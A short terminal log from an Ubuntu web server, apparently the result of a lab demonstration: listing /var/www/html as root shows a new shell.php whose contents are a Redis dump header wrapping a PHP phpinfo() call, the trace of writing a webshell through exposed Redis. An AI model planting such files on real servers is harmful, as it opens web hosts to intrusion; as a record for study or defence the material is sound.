 ls@ubuntu:/var/www/html$ sudo su
root@ubuntu:/var/www/html# ll
总用量 20
drwxr-xr-x 2 root root  4096 7月  10 19:30 ./
drwxr-xr-x 3 root root  4096 7月   8 23:38 ../
-rw-r--r-- 1 root root 11321 7月   8 23:38 index.html
root@ubuntu:/var/www/html# ll
总用量 24
drwxr-xr-x 2 root root  4096 7月  10 19:32 ./
drwxr-xr-x 3 root root  4096 7月   8 23:38 ../
-rw-r--r-- 1 root root 11321 7月   8 23:38 index.html
-rw-r--r-- 1 root root    45 7月  10 19:32 shell.php
root@ubuntu:/var/www/html# cat shell.php
REDIS0006��
<?php phpinfo()?>
�@<*��root@ubuntu:/var/www/html#